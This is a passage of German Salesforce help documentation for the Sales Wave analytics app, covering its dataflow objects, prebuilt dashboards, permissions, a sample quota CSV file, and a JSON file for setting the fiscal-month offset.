Sales Wave erstellt einen Datenfluss, der ausgewählte Felder aus den folgenden Salesforce-Standardobjekten bereitstellt:

- **•** Accounts
- **•** Benutzer
- **•** Rollen
- **•** Opportunities
- **•** Produkte (Opportunity-Belegposten)
- **•** Aufgaben
- **•** Ereignisse

Sales Wave unterstützt standardmäßige und benutzerdefinierte Felder in Salesforce-Standardobjekten. Die bereitgestellten Felder richten sich nach den Antworten, die Sie bei der Erstellung der Anwendung im integrierten Konfigurationsassistenten geben.

Anmerkung: Sales Wave unterstützt pro Organisation, in der Sales Wave implementiert ist, maximal zehn benutzerdefinierte Objekte. Diese Einschränkung ist vertraglicher und nicht technischer Natur.

Wenn Sie benutzerdefinierte Objekte oder weitere Felder hinzufügen möchten, die in der neu erstellten Anwendung nicht enthalten sind, müssen Sie den Sales Wave-Datenfluss aktualisieren. Einzelheiten finden Sie unter [Erstellen von Datensets mit einem Datenfluss.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm&language=de) ₫

## Unterstützung von Drittanbieter-Daten durch die Sales Wave-Anwendung

Sales Wave unterstützt keine externen Datenquellen, [mit Ausnahme von einer CSV-Datei](#page-3677-0), die Quotendaten auf Benutzerebene enthält. Für den Import anderer externer Daten ist eine zusätzliche Lizenz erforderlich. Nähere Informationen erhalten Sie bei Ihrem Salesforce-Ansprechpartner.

Anmerkung: Wenn Sie in Sales Wave Daten über Quoten aufnehmen möchten, müssen Sie eine CSV-Datei mit den entsprechenden Details hochladen. Weitere Informationen finden Sie unter [Aktualisieren des Datensets "Quota \(Target\)" \(Quote \[Ziel\]\) der Sales](#page-3677-0) [Wave-Anwendung.](#page-3677-0)

## <span id="page-3887-0"></span>Informationen zu den vorgefertigten Dashboards und Datensets der Sales Wave-Anwendung

Die Sales Wave-Anwendung umfasst vorgefertigte Dashboards und Datensets, mit denen Sie Ihre Sales Wave-Daten schneller erkunden können.

Anmerkung: Die in Ihrer Instanz von Sales Wave enthaltenen Dashboards und Datensets können unterschiedlich sein, je nachdem, wie Sie die Fragen des Konfigurationsassistenten bei der Erstellung der Anwendung beantwortet haben.

## Sales Wave-Dashboards

Die vorgefertigten Dashboards in der Sales Wave-Anwendung beinhalten bewährte Vorgehensweisen, mit denen Sie Ihre Salesforce-Daten im Handumdrehen nutzbringend einsetzen können. Mit den Dashboards können Sie Pipeline und Prognose verwalten, wichtige treibende Erfolgsfaktoren nachvollziehen, Trends visualisieren und Aktionen zuweisen. Außerdem können Sie schnell Antworten auf die Fragen erhalten, die Sie zu Geschäftsergebnissen haben.

#### NUTZERBERECHTIGUNGEN

Verwenden von Wave-Anwendungen:

- **•** "Wave
- Analytics-Anwendungen mit Vorlagen verwenden"

Verwenden von Sales Wave:

**•** "Auf Sales Cloud-Analysevorlagen und -anwendungen zugreifen"

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"


Nachstehende Tabelle gibt einen Überblick über die Sales Wave-Dashboards, mit deren Hilfe Sie sich sofort ein Bild davon machen können, wie Ihr Geschäft läuft. Sie können die Erkundung außerdem jederzeit alleine vertiefen. Weitere Informationen zum Erkunden von Daten in Wave finden Sie unter [Erkunden und Visualisieren von Daten](#page-3809-0) auf Seite 3804.

Anmerkung: Sales Wave bestimmt anhand der Salesforce-Rollenhierarchie die Sicherheitsebene der Daten, auf die Benutzer  $\left( 7\right)$ zugreifen können. Die Benutzer können nur Daten auf ihrer Rollenebene und aller Rollen unterhalb dieser Ebene anzeigen. Die Rollenhierarchie wird auch in einigen Sales Wave-Dashboards zur Bestimmung der Manager-Rollup-Struktur verwendet. Wenn Sie beispielsweise Ihre Hierarchie aufschlüsseln möchten, um die Leistung Ihrer anderen Teams und einzelner Personen anzuzeigen, verwenden Sie die Auswahlliste "Owner Role View as" (Inhaberrolle anzeigen als).









\* Gibt den Schwierigkeitsgrad der Bearbeitung des Dashboards an. Wenn "Hoch" angegeben ist, wird empfohlen, mit einem Partner oder Salesforce-Kundendienstmitarbeiter zusammenzuarbeiten. Die Komplexität der Fragen, anhand deren das Dashboard erstellt wird, erfordert eine fundierte Kenntnis der Wave-Plattform.

\*\* Gibt an, ob das Dashboard eine Aufschlüsselung nach Teamstruktur ermöglicht. Sales Wave unterstützt derzeit nur die Rollenhierarchie.

## Sales Wave-Datensets

In folgender Tabelle werden alle möglichen Datensets aufgeführt, die Teil von Sales Wave werden können, wenn Sie die Anwendung basierend auf Ihren Antworten auf die Fragen des Konfigurationsassistenten erstellen.



#### **Tabelle50: Sales Wave-Datensets**

# Kennenlernen der Terminologie für Daten der Sales Wave-Anwendung

Um die Sales Wave-Anwendung optimal nutzen zu können, ist es hilfreich, die in der Anwendung verwendeten Kennzahlen und Begriffe zu kennen.





# Beispiel-CSV-Datei für die Sales Wave-Anwendung

Nachstehend ist ein Beispiel der CSV-Datei dargestellt, die Sie zum Aktualisieren des Datensets "Quota (Target)" (Quote [Ziel]) der Sales Wave-Anwendung erstellen.

Anmerkung: Diese Datei dient nur als Beispiel. Erstellen Sie eine eindeutige CSV-Datei mit Quotendaten für Mitglieder Ihres  $\boldsymbol{\sigma}$ Teams, einschließlich der folgenden Felder:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName

#### **•** Username

Erstellen Sie die Datei mit einem UTF-8-kompatiblen Texteditor und öffnen Sie die Datei nicht mit Microsoft Excel oder einem anderen Tabellenkalkulationsprogramm. Bei Feldnamen wird zwischen Groß- und Kleinschreibung unterschieden. Achten Sie darauf, dass die Schreibweise der hier angegebenen entspricht.

Weitere Informationen finden Sie unter [Aktualisieren des Datensets "Quota \(Target\)" \(Quote \[Ziel\]\) der Sales Wave-Anwendung](#page-3677-0) auf Seite 3875.



```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
```
# JSON-Datei für Sales Wave-Datenset "Quota" (Quote)

Mit dieser Datei können Sie das Startdatum Ihres Geschäftsjahres im Sales Wave-Datenset "Quota" (Quote) ändern, wenn dieses nicht dem 1. Januar entspricht.

Kopieren Sie den Inhalt dieser Datei in einen beliebigen Editor und ändern Sie den Wert "fiscalMonthOffset" (**fett** angezeigt) zu dem Monat, in dem Ihr Geschäftszeitraum beginnt. In Sales Wave-Metadaten steht die Zahl "0" für Januar, "1" für Februar usw. bis zu "11" für Dezember. Im unten stehenden Code ist die Zahl auf "4", also Mai, festgelegt. Verwenden Sie die Zahl für den Monat, in dem Ihr Geschäftszeitraum beginnt. Speichern Sie dann die Datei und laden Sie sie entsprechend der Anleitung unter [Aktualisieren des Datensets](#page-3677-0) ["Quota \(Target\)" \(Quote \[Ziel\]\) der Sales Wave-Anwendung](#page-3677-0) in Sales Wave hoch.

```
{
    "objects": [
       {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
```

```
"name": "Quota csv",
            "fields": [
                {
                     "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                {
                    "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                    "type": "Text",
                    "label": "OwnerName"
                },
                 {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                    "label": "Username"
                }
            ]
        }
   ]
}
```
# Wave Analytics – Obergrenzen

In diesem Abschnitt werden die Obergrenzen für Wave Analytics beschrieben.

Die folgenden Einschränkungen gelten für alle unterstützten Editionen Wenden Sie sich an salesforce.com, um die Grenzwerte zu erhöhen.

#### **Beschränkungen für API-Aufrufe**



#### **Datenspeichergrenzen für Wave Analytics-Lizenzen**

Anmerkung: Die in nachstehender Tabelle angegebenen Datenspeichergrenzen gelten nur für "Analytics Cloud – Wave  $\blacksquare$ Analytics Platform"- und "Analytics Cloud – Sales Wave Analytics App"-Lizenzen, die am oder nach dem 20. Oktober 2015 erworben wurden.

